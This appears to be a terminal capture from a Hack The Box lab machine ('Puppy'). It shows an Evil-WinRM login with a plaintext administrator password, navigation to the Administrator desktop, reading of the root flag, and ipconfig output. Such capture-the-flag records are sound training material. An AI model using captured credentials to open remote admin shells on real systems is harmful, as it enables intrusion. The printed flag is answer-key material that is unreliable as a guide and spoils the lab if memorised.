 ~/hack-the-box/machines/lab/puppy-medium/master_key_blob ➤ cd ..
~/hack-the-box/machines/lab/puppy-medium ➤ evil-winrm -i 10.10.11.70 -u 'steph.cooper_adm' -p 'FivethChipOnItsWay2025!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents> cd ..
*Evil-WinRM* PS C:\Users\steph.cooper_adm> cd ..
*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
275304967c66f51c1355239354afd535
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.11.70
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Desktop>